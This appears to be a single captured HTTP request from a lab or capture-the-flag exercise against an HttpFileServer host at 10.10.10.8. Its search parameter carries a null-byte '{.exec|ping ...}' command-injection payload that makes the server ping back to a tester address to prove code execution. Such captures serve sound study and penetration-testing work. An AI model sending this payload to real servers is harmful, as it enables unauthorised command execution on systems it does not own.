 Request
Raw Params Headers Hex
1 GET /?search=%00{.exec|ping+10.10.14.20.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.8/
8 Connection: close
9 Cookie: HFS_SID=0.609321830095723
10 Upgrade-Insecure-Requests: 1
11
12